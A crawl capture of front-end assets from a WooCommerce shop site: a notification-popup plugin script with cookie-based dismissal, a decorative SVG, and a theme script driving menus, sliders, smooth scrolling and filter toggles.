request_url: https://khoruou68.vn/wp-content/plugins/wpc-smart-notification-premium/assets/js/frontend.js?ver=2.4.0
body_size: 1417
content:
(function($) {
  class wpcsn {
    constructor($el, options) {
      let _this = this;

      let _data = {
        action: 'wpcsn', _nonce: wpcsn_vars.nonce, form_data: {
          ID: wpcsn_vars.ID, action: 'get_content',
        },
      };

      _this.index = 0;
      _this.sleep = false;
      _this.$wrapper = $el;

      $.ajax({
        url: wpcsn_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'wpcsn'),
        dataType: 'json',
        type: 'post',
        data: _data,
        success: function(response) {
          _this.build(response);

          // hide all items first
          _this.$inner.children().hide();

          var cookie_name = 'wpcsn_close';

          if (_this.options.close_until === 'end-season') {
            cookie_name = 'wpcsn_close_end_season';
          }

          if (_this.options.close_until === 'one-hour') {
            cookie_name = 'wpcsn_close_one_hour';
          }

          if (_this.options.close_until === 'one-day') {
            cookie_name = 'wpcsn_close_one_day';
          }

          if (_this.options.close_until === 'seven-days') {
            cookie_name = 'wpcsn_close_seven_days';
          }

          if (!_this.get_cookie(cookie_name)) {
            // start
            setTimeout(function() {
              // delay start
              _this.start();
            }, parseInt(_this.options.delay_start) * 1000);

            $(document.body).trigger('wpcsn_load_success', [response]);
          }
        },
        error: function(e) {
          $(document.body).trigger('wpcsn_load_error');
        },
      });
    }

    build(data) {
      let _this = this;

      _this.$items = [];

      _this.options = $.extend({
        position: 'bottom-left',
        autoplay: 5,
        delay_start: 0,
        delay_switch: 0,
        close_until: 'switch-page',
        effect: {
          show: 'bounceInUp', hide: 'bounceOutDown',
        },
      }, data.options);

      _this.$wrapper.addClass(_this.options.position);

      _this.$inner = $('<div>').attr({
        class: 'wpcsn-notification-inner',
      }).appendTo(_this.$wrapper);

      $('<a>').attr({
        href: '#close', class: 'close',
      }).appendTo(_this.$wrapper);

      if (typeof data.data === 'object' && data.data.length > 0) {
        data.data.forEach(function(item) {

          let $item = $('<div>').attr({
            class: 'wpcsn-notification-item ' + item['class'],
          }).appendTo(_this.$inner);

          _this.$items.push($item);

          let $itemContent = $('<div>').attr({
            class: 'wpcsn-notification-content-wrap',
          });

          let fields = ['thumbnail', 'title', 'content', 'price', 'time'];

          fields.forEach(function(field) {
            if (item[field] != undefined) {
              $('<div>').
                  attr({
                    class: 'wpcsn-notification-' + field,
                  }).
                  html(item[field]).
                  appendTo(field != 'thumbnail' ? $itemContent : $item);
            }
          });

          $itemContent.appendTo($item);

          $('<div class="wpcsn-notification-close">').appendTo($item);
        });
      }

      $(document.body).trigger('wpcsn_build_template', [data]);
    }

    stop() {
      clearInterval(this.theInterval);
      this.$inner.children(':visible').
          removeClass(this.options.effect.show).
          addClass(this.options.effect.hide);
    }

    start() {
      let _this = this;
      let _sec = 0;

      if (_this.$items.length) {
        _this.$inner.children().hide();
        _this.$items[_this.index].addClass(_this.options.effect.show).
            css('display', 'flex');

        _this.theInterval = setInterval(function() {
          let _active = ((typeof document.hasFocus != 'undefined'
              ? document.hasFocus()
              : 1) ? 1 : 0);

          if (_active && (_this.sleep === false)) {
            _sec++;
          }

          if (_sec === parseInt(_this.options.autoplay)) {
            _this.index++;
            _this.$inner.children(':visible').
                removeClass(_this.options.effect.show).
                addClass(_this.options.effect.hide);
          }

          if (_this.index >= _this.$items.length) {
            if (_this.options.loop === 'yes') {
              _this.index = 0;
            } else {
              _this.stop();
              return false;
            }
          }

          if (_sec === (parseInt(_this.options.autoplay) +
              parseInt(_this.options.delay_switch))) {
            _this.$items[_this.index].removeClass(_this.options.effect.hide).
                addClass(_this.options.effect.show).
                css('display', 'flex');
            _sec = 0;
          }
        }, 1000);

        $(document).on('click touch', '.wpcsn-notification-close', function(e) {
          e.preventDefault();

          if (_this.options.close_until === 'end-season') {
            _this.set_cookie('wpcsn_close_end_season', 1, '');
          }

          if (_this.options.close_until === 'one-hour') {
            _this.set_cookie('wpcsn_close_one_hour', 1, 1);
          }

          if (_this.options.close_until === 'one-day') {
            _this.set_cookie('wpcsn_close_one_day', 1, 24);
          }

          if (_this.options.close_until === 'seven-days') {
            _this.set_cookie('wpcsn_close_seven_days', 1, 168);
          }

          _this.stop();
        });

        if (_this.options.pause === 'yes') {
          _this.$wrapper.on('mouseenter', function() {
            _this.sleep = true;
          });
          _this.$wrapper.on('mouseleave', function() {
            _this.sleep = false;
          });
        }
      }
    }

    set_cookie(name, value, hour) {
      var expires = '';

      if (hour !== '') {
        var d = new Date();

        d.setTime(d.getTime() + (hour * 60 * 60 * 1000));

        expires = 'expires=' + d.toUTCString() + ';';
      }

      document.cookie = name + '=' + value + '; ' + expires + ' path=/';
    }

    get_cookie(name) {
      var ca = document.cookie.split(';');

      name += '=';

      for (var i = 0; i < ca.length; i++) {
        var c = ca[i];

        while (c.charAt(0) == ' ') {
          c = c.substring(1);
        }

        if (c.indexOf(name) == 0) {
          return decodeURIComponent(c.substring(name.length, c.length));
        }
      }

      return '';
    }
  }

  if ($('.wpcsn-notification').length) {
    new wpcsn($(document).find('.wpcsn-notification'));
  }
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://khoruou68.vn/wp-content/plugins/wpc-badge-management-premium/assets/images/background/21.svg
body_size: 953
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="813.028 905.919 356.831 17.215" width="356.831" height="17.215" xmlns="http://www.w3.org/2000/svg">
    <path id="path80" style="fill:#1a1817;fill-opacity:1;fill-rule:nonzero;stroke:none"
          d="m 2777.85,904.969 c -58.47,3.422 -117.02,5.863 -175.53,8.801 -19.3,0.96 -38.67,1.019 -57.99,1.519 -41.9,1.07 -83.81,2.141 -125.71,3.211 -23.33,0.602 -46.69,1.34 -70.02,1.789 -6.76,0.133 -13.52,0.18 -20.29,0.18 -15.2,0 -30.41,-0.231 -45.6,-0.258 -69.13,-0.07 -138.25,-0.152 -207.39,-0.231 -16.45,-0.019 -32.92,-0.41 -49.36,-0.64 -40.75,-0.52 -81.48,-1.051 -122.23,-1.602 -45.96,-0.59 -91.94,-0.84 -137.89,-1.976 -74.38,-1.844 -148.75,-3.68 -223.13,-5.532 -43.05,-1.05 -86.14,-1.66 -129.18,-3.378 -74.17,-2.954 -148.33,-5.883 -222.5,-8.801 -40.52,-1.59 -81.08,-2.922 -121.57,-5.18 -76.69,-4.262 -153.374,-8.543 -230.073,-12.832 -40.981,-2.289 -82.004,-3.98 -122.895,-7.469 -76.351,-6.5 -152.707,-13.011 -229.058,-19.519 -16.493,-1.403 -32.993,-2.801 -49.504,-4.219 -32.965,-2.801 -65.825,-7.16 -98.7,-10.871 -2.058,-0.293 -4.125,-0.563 -6.191,-0.84 -3.93,-1.109 -7.348,-3.09 -10.258,-5.992 -4.34,-4.34 -6.812,-10.277 -6.812,-16.438 0,-6.14 2.472,-12.109 6.812,-16.441 3.946,-3.961 10.668,-7.461 16.449,-6.82 39.668,4.468 79.278,9.211 119.055,12.582 36.852,3.136 73.699,6.258 110.551,9.379 40.223,3.41 80.434,6.82 120.644,10.218 16.196,1.379 32.438,3.2 48.661,4.102 62.707,3.48 125.41,6.91 188.125,10.348 39.082,2.16 78.184,4.312 117.264,6.472 16.15,0.891 32.3,2 48.45,2.641 62.14,2.5 124.29,4.769 186.42,7.148 37.67,1.45 75.33,2.871 112.99,4.321 12.66,0.488 25.32,1.097 37.98,1.41 67.11,1.551 134.2,3.07 201.3,4.59 37.47,0.859 74.93,1.711 112.4,2.57 13.35,0.309 26.68,0.758 40.02,0.891 69.2,0.718 138.39,1.418 207.59,2.128 43.18,0.45 86.31,0.86 129.49,0.75 73.48,-0.179 146.97,-0.351 220.44,-0.519 14.5,-0.031 28.99,-0.641 43.48,-1.063 40.56,-1.187 81.12,-2.378 121.67,-3.566 30.42,-0.902 60.85,-1.793 91.28,-2.684 21.58,-0.628 43.15,-2.238 64.71,-3.41 63.49,-3.429 126.96,-6.968 190.44,-10.929 16.11,-1.008 32.22,-2.231 48.34,-3.411 17.26,-1.25 34.58,-2.468 51.79,-4.418 2.68,-0.441 5.34,-0.941 8.02,-1.519 6.78,-1.43 13.31,-1.039 19.4,2.539 5.64,3.289 9.84,8.762 11.58,15.051 3.64,13.238 -4.37,27.308 -17.59,30.969 -11.56,3.199 -23.57,4.48 -35.49,5.679 -8.16,0.832 -16.32,1.66 -24.48,2.473 -15.7,1.578 -31.52,2.379 -47.25,3.566 -29.51,2.223 -59.11,3.512 -88.66,5.231"
          transform="matrix(0.133333, 0, 0, -0.133333, 770.899231, 1028.647705)"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://khoruou68.vn/wp-content/themes/zekweb/js/custom.js?v=1763982093
body_size: 1819
content:
(function($) {
// Menu-mobile
$('#touch-menu').click(function() {
$('body').addClass('active-menu');
});
$('.line-dark').click(function() {
$('body').removeClass('active-menu');
});
$('#close-menu').click(function() {
$('body').removeClass('active-menu');
});
$("#menu-mobile .mega-menu li.mega-menu-item-has-children> a").after('<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg>');
$('#menu-mobile .mega-menu li.mega-menu-item-has-children svg').click(function () { $(this).parent('li').toggleClass('re-arrow');  });
// Select2
$('.select2').select2({});
// Back-top
$("#back-top").hide();
$(function () {
$(window).scroll(function () {
if ($(this).scrollTop() > 500) {
$('#back-top').fadeIn();
} else {
$('#back-top').fadeOut();
}
});
$('#back-top').click(function () {
$('body,html').animate({
scrollTop: 0
}, 800);
return false;
});
});
// Head
var navfixed = $(".head");
$(window).scroll(function () {
    if ($(this).scrollTop() > 10) {
        navfixed.addClass("navbar-fixed-top");
    } else {
        navfixed.removeClass("navbar-fixed-top");
    }
});
// Ajax Contact-form7
$('.wpcf7-submit').click(function () {
var thisElement = $(this);
var oldVal = thisElement.val();
var textLoading = 'Đang xử lý ...';
$('.cf7_submit .ajax-loader').remove();
thisElement.val(textLoading);
document.addEventListener('wpcf7submit', function (event) {
thisElement.val(oldVal);
}, false);
});
// Add-class
$('table').addClass('table table-bordered');
$('table').wrap('<div class="table-responsive"></div>');
$('.woocommerce-product-details__short-description').addClass('content-post clearfix');
$('.page-description').addClass('term-description');
$('.term-description').addClass('content-post clearfix');
$('.woocommerce-MyAccount-content').addClass('content-post clearfix');
$(".link-move").click(function(a) {
var i = this.getAttribute("href");
if ("" != i) {
var t = $(i).offset().top - 67;
$(window).width() <= 1190 && (t += 7), $("html, body").animate({
scrollTop: t
}, 500)
}
});
// Lắng nghe sự kiện nhấp chuột vào tất cả các thẻ <a>
document.addEventListener('click', function(event) {
// Kiểm tra xem phần tử mà người dùng nhấp chuột có phải là thẻ <a> không
if (event.target.tagName === 'A') {
// Kiểm tra href có cấu trúc "#"
if (event.target.getAttribute('href').startsWith('#')) {
// Ngăn chặn hành vi mặc định khi nhấp vào liên kết
event.preventDefault();
// Lấy id từ href của liên kết
var targetId = event.target.getAttribute('href').slice(1);
// Tìm phần tử có id tương ứng và cuộn đến nó
var targetElement = document.getElementById(targetId);
if (targetElement) {
targetElement.scrollIntoView({
    behavior: 'smooth'
});
}
}
}
});
// Account
$('.account-body #customer_login').removeClass('u-columns col2-set');
$('.account-body #customer_login').children('.u-column1').removeClass('col-1');
$('.account-body #customer_login').children('.u-column2').removeClass('col-2');
$('.account-body .box-login .lost_password').insertAfter('.account-body .box-login .woocommerce-form-login__rememberme');
$('.account-body .box-login .note .note1 a').click(function() {
  $('.account-body .box-login').addClass('active');
});
$('.account-body .box-login .note .note2 a').click(function() {
  $('.account-body .box-login').removeClass('active');
});
// End
// Swiper
var swiper = new Swiper(".swiper-banner", {
loop: true,
autoplay: {
delay: 6000,
},
effect: "fade",
speed: 500,
pagination: {
el: ".banner-pagination",
clickable: true,
},
navigation: {
nextEl: ".banner-next",
prevEl: ".banner-prev",
},
});
var swiper = new Swiper(".swiper-event", {
loop: true,
speed: 500,
pagination: {
el: ".event-pagination",
clickable: true,
},
navigation: {
nextEl: ".event-next",
prevEl: ".event-prev",
},
breakpoints: {
  0: {
      slidesPerView: 1,
  },
  429: {
      slidesPerView: 1,
  },
  575: {
      slidesPerView: 1,
  },
  768: {
      slidesPerView: 2,
  },
  992: {
      slidesPerView: 3,
  }
},
});
var swiper = new Swiper(".swiper-newspaper", {
loop: true,
autoplay: {
delay: 5000,
},
speed: 500,
pagination: {
el: ".newspaper-pagination",
clickable: true,
},
navigation: {
nextEl: ".newspaper-next",
prevEl: ".newspaper-prev",
},
breakpoints: {
  0: {
      slidesPerView: 3,
  },
  429: {
      slidesPerView: 3,
  },
  575: {
      slidesPerView: 4,
  },
  768: {
      slidesPerView: 5,
  },
  992: {
      slidesPerView: 6,
  }
},
});
var swiper = new Swiper(".swiper-productr", {
loop: true,
speed: 500,
pagination: {
el: ".productr-pagination",
clickable: true,
},
navigation: {
nextEl: ".productr-next",
prevEl: ".productr-prev",
},
breakpoints: {
  0: {
      slidesPerView: 2,
  },
  429: {
      slidesPerView: 2,
  },
  575: {
      slidesPerView: 2,
  },
  768: {
      slidesPerView: 3,
  },
  992: {
      slidesPerView: 4,
  },
  1200: {
      slidesPerView: 5,
  }
},
});
var swiper = new Swiper(".swiper-thumb", {
  loop: false,
  speed: 500,
  slidesPerView: "4",
  spaceBetween: 20,
  watchSlidesProgress: true,
});
var swiper2 = new Swiper(".swiper-gallery", {
  loop: true,
  spaceBetween: 0,
  speed: 500,
  effect: "fade",
  navigation: {
    nextEl: ".gallery-next",
    prevEl: ".gallery-prev",
  },
  thumbs: {
    swiper: swiper,
  },
});
// end
// Move
$('.product-info .box-move').insertAfter('.product-info .price');
$(".taxonomy-meta .filter .widget-title").click(function (){
  $(".taxonomy-meta .filter .widget").removeClass("active");
  $(this).parent('div').addClass("active");
});
const $setting = $('.taxonomy-meta .filter .widget');
$(document).mouseup(e => {
if (!$setting.is(e.target) // if the target of the click isn't the container...
&& $setting.has(e.target).length === 0) // ... nor a descendant of the container
{
$setting.removeClass('active');
}
});
$('.taxonomy-meta .filter .title').click(function() {
    if($('.taxonomy-meta .filter').hasClass('active')) {       
        $('.taxonomy-meta .filter').removeClass('active').addClass('');
    }
    else{
        $('.taxonomy-meta .filter').removeClass('').addClass('active');
    }
});
const $setting1 = $('.taxonomy-meta .filter');
$(document).mouseup(e => {
if (!$setting1.is(e.target) // if the target of the click isn't the container...
&& $setting1.has(e.target).length === 0) // ... nor a descendant of the container
{
$setting1.removeClass('active');
}
});
})(jQuery);